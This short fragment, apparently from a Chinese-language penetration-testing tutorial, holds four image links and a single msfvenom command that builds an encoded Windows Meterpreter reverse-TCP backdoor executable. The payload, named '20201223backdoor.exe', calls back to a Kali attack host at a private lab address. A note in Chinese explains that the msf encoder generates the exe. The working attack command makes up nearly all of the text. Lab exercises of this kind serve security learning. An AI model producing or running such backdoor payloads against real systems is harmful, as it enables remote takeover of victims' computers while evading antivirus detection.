 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.80.128 LPORT=1223 -f exe > 20201223backdoor.exe使用msf编码器生成exe文件。- 此处的ip地址为kali的ip:192.168.80.128